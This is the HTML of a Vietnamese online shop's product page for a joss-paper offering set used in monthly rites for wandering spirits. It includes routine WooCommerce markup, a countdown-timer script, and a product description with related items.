		<div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg"><img width="320" height="320" src="https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg" class="wp-post-image" alt="18457ccc28ef5e111c8fe1c98f681851 tn - Xưởng Vàng Mã" decoding="async" title="18457ccc28ef5e111c8fe1c98f681851_tn" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg" data-large_image_width="320" data-large_image_height="320" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn.jpg 320w, https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn-150x150.jpg 150w" sizes="(max-width: 320px) 100vw, 320px" data- data-large_image_></a></div>	</div>
</div>
			
			
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/18457ccc28ef5e111c8fe1c98f681851_tn-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript>						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">Xưởng Vàng Mã &#8211; Bộ Giấy Cúng Vong Linh Đầy Đủ														
							</span>	
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">35,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

						
															
							
							
							<a href="?add-to-cart=8491&#038;attribute_pa_size=XL" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button">							
								Thêm vào giỏ hàng							</a>
								
													</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-co-ban/"><span class="icon ri ri-chevron-left-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/832ef9cdc552d7bbe406660de23e7b43-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/832ef9cdc552d7bbe406660de23e7b43-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/832ef9cdc552d7bbe406660de23e7b43.jpg 479w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/832ef9cdc552d7bbe406660de23e7b43-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/832ef9cdc552d7bbe406660de23e7b43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/832ef9cdc552d7bbe406660de23e7b43-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/832ef9cdc552d7bbe406660de23e7b43-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/832ef9cdc552d7bbe406660de23e7b43.jpg 479w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Xưởng Vàng Mã - Bộ Giấy Cúng Vong Linh Cơ Bản</span>
						<span class="price"><span class="woocommerce-Price-amount amount">20,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>								
					</div>
					</a>
				
				
				
					<a href="https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-du-da/"><span class="icon ri ri-chevron-right-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Xưởng Vàng Mã - Bộ Giấy Cúng Vong Linh Dư Dả</span>
						<span class="price"><span class="woocommerce-Price-amount amount">55,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Xưởng Vàng Mã &#8211; Bộ Giấy Cúng Vong Linh Đầy Đủ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>35,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
<div class="clear"></div>
	
	<form class="cart" action="https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-day-du/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696dac0eaac09">Xưởng Vàng Mã - Bộ Giấy Cúng Vong Linh Đầy Đủ số lượng</label>
	<input
		type="number"
				id="quantity_696dac0eaac09"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8491" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { #commercekit-timer.product { display: block; width: 100%; float: none; } }
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
document.addEventListener("DOMContentLoaded", function(){
	if( document.querySelector('#commercekit-timer') ){
		$this =  document.querySelector('#commercekit-timer');
		var timer = $this.getAttribute('data-timer');
		var mode = $this.getAttribute('data-mode');
		var restart = $this.getAttribute('data-restart');
		var key = $this.getAttribute('data-key');
		var location = $this.getAttribute('data-location');
		if( document.querySelector('.commercekit-inventory') ){
			$this.classList.add('has-cg-inventory');
		} 

		var otimer = timer;
		var ntimer = getCKITCookie(key);
		if( ntimer != '' ) timer = ntimer;

		var time = new Date().getTime();
		var countDownDate = time + ( timer * 1000 );

		var x = setInterval(function() {
			var now = new Date().getTime();
			var distance = countDownDate - now;

			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);

			if( days <= 0 ) days = 0;
			if( hours <= 0 ) hours = 0;
			if( minutes <= 0 ) minutes = 0;
			if( seconds <= 0 ) seconds = 0;

			if( location != 'product' ){
				if( days <= 0 ) 
					document.querySelector('#days').parentNode.style.display = 'none';
				else
					document.querySelector('#days').parentNode.style.display = 'inline-flex';
				if( hours <= 0 ) 
					document.querySelector('#hours').parentNode.style.display = 'none';
				else
					document.querySelector('#hours').parentNode.style.display = 'inline-flex';
				if( minutes <= 0 )
					document.querySelector('#minutes').parentNode.style.display = 'none';
				else
					document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
			}

			var ctimer = days * 60 * 60 * 24;
			ctimer = ctimer + ( hours * 60 * 60 );
			ctimer = ctimer + ( minutes * 60 );
			ctimer = ctimer + seconds;
			if( location != 'product' ){
				setCKITCookie(key, ctimer, 0);
			} else {
				setCKITCookie(key, ctimer, 30);
			}

			days = ("00"+days).slice(-2);
			hours = ("00"+hours).slice(-2);
			if( location == 'product' ){
				minutes = ("00"+minutes).slice(-2);
			}
			seconds = ("00"+seconds).slice(-2);

			document.querySelector('#days').innerHTML = days;
			document.querySelector('#hours').innerHTML = hours;
			document.querySelector('#minutes').innerHTML = minutes;
			document.querySelector('#seconds').innerHTML = seconds;

			document.querySelector('#commercekit-timer').style.visibility = 'visible';

			if (ctimer <= 0) {
				if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
					clearInterval(x);
					if( location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
					}
				} else {
					if( restart == 'immediate' ){
						var ntime = new Date().getTime();
						countDownDate = ntime + ( otimer * 1000 );
					} else {
						clearInterval(x);
						if( location != 'product' ){
							document.querySelector('#commercekit-timer').style.display = 'none';
							document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
							setCKITCookie(key, otimer, 0);
						} else {
							setCKITCookie(key, otimer, 30);
						}
					}
				}
			}
		}, 1000);
	}
	var vinput = document.querySelector('input.variation_id');
	if( vinput ){
		document.addEventListener('change', function(e){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		});
		document.addEventListener('click', function(e){
			var input = e.target;
			if( input.classList.contains('reset_variations') ){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	}
});
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20108'%3E%3C/svg%3E" alt="" width="1024" height="108" data-lazy-src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg"/><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></noscript></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>Liên hệ với Xưởng Vàng Mã và cho chúng tôi biết cách có thể giúp bạn.<br />
Hotline: 090.xxxxxxx<br />
Zalo:</p>
<p>Cảm ơn bạn đã quan tâm đến công cụ của chúng tôi.</p>
<p>Nếu bạn có bất kỳ vấn đề gì, VUI LÒNG LIÊN HỆ VỚI CHÚNG TÔI ĐẦU TIÊN, Chúng tôi sẽ hỗ trợ vấn đề của bạn CÀNG SỚM CÀNG TỐT</p>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<h3 style="text-align: center">Xưởng Vàng Mã &#8211; Bộ Giấy Cúng Vong Linh Đầy Đủ</h3>
<h3>Mô tả sản phẩm:</h3>
<p>&#8211; Chất liệu: giấy cúng</p>
<p>&#8211; Màu sắc và hình ảnh: y như hình</p>
<p>&#8211; Đôi điều về sản phẩm Bộ Giấy Cúng Vong Linh Mùng 2 &#8211; 16 trong thờ cúng.</p>
<p>&#8211; Cúng Cô Hồn đó là một hành động bố thí, từ bi bác ái cho các chúng sanh thiếu phước, thường bị đói khát triền miên, bơ vơ, sống vất vưởng, lang thang đã từ lâu không siêu thoát và nhất là không được người thân quyến cúng kiến.</p>
<p>&#8211; Sản phẩm Bộ Giấy Cúng Vong Linh Mùng 2 &#8211; 16 là dùng để cúng cho cô hồn lúc nào cũng được, tức là dùng để cúng hàng tháng – vào mùng 2 và 16 âm lịch tại miền Nam, mùng 1 và rằm tại miền Trung và Bắc.</p>
<p>&#8211; Lưu ý: Xin nhớ là đặt lễ cúng trước cửa nhà (hay nơi đang buôn bán).</p>
<p>Với giá cả phải chăng, chất lượng đảm bảo, phương thức thủ công với hơn 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, set vàng mã cúng lễ, nến – hương – chè – thuốc… Chúng tôi có dịch vụ giao hàng tận nhà nhanh chóng. Chúng tôi tin rằng Xưởng Vàng Mã là sự lựa chọn hàng đầu cho những ai đang muốn tìm nơi bán vàng mã uy tín hiện nay.</p>
<p>Nếu khách hàng muốn nhập các sản phẩm vàng mã số lượng lớn với giá sỉ có thể liên hệ với chúng tôi qua số điện thoại: 0999999999.</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">XUONGVMA4401243</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://xuongvangma.com/set-vang-ma-cung-le/" rel="tag">Set vàng mã cúng lễ</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://xuongvangma.com/themes/bo-giay-cung-vong-linh/" rel="tag">Bộ Giấy Cúng Vong Linh</a></span>
	
</div>

	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8272 status-publish first instock product_cat-bo-cung-ong-cong-ong-tao product_cat-set-vang-ma-cung-le product_tag-vang-ma-cung-le product_tag-vang-ma-thu-nho has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/vang-ma-thu-nho-tui-than-linh-tim/" aria-label="Vàng Mã Thu Nhỏ &#8211; Túi Thần Linh Tím" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1-300x251.png" /><noscript><img width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-1-1.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/vang-ma-thu-nho-tui-than-linh-tim/" aria-label="Vàng Mã Thu Nhỏ &#8211; Túi Thần Linh Tím" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vàng Mã Thu Nhỏ &#8211; Túi Thần Linh Tím</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8220 status-publish instock product_cat-bo-cung-ong-cong-ong-tao product_cat-set-vang-ma-cung-le product_tag-vang-ma-cung-le product_tag-vang-ma-thu-nho has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/vang-ma-thu-nho-tui-than-linh-do/" aria-label="Vàng Mã Thu Nhỏ &#8211; Túi Thần Linh Đỏ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-300x251.png" /><noscript><img width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/vang-ma-thu-nho-tui-than-linh-do/" aria-label="Vàng Mã Thu Nhỏ &#8211; Túi Thần Linh Đỏ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vàng Mã Thu Nhỏ &#8211; Túi Thần Linh Đỏ</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8281 status-publish instock product_cat-quan-ao-phu-kien product_cat-set-vang-ma-cung-le product_tag-vang-ma-cung-le product_tag-vang-ma-thu-nho has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/vang-ma-thu-nho-tu-trang-nam/" aria-label="Vàng Mã Thu Nhỏ &#8211; Tư Trang Nam" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1-300x251.png" /><noscript><img width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-3-1.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/vang-ma-thu-nho-tu-trang-nam/" aria-label="Vàng Mã Thu Nhỏ &#8211; Tư Trang Nam" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vàng Mã Thu Nhỏ &#8211; Tư Trang Nam</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8321 status-publish last instock product_cat-bo-cung-ong-cong-ong-tao product_cat-set-vang-ma-cung-le product_tag-cung-ong-cong-ong-tao product_tag-set-vang-ma-cung-le has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-vang-ma-cung-ong-cong-ong-tao-2/" aria-label="BỘ VÀNG MÃ CÚNG ÔNG CÔNG ÔNG TÁO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-300x251.png" /><noscript><img width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-vang-ma-cung-ong-cong-ong-tao-2/" aria-label="BỘ VÀNG MÃ CÚNG ÔNG CÔNG ÔNG TÁO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BỘ VÀNG MÃ CÚNG ÔNG CÔNG ÔNG TÁO</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
		</ul>

	</section>
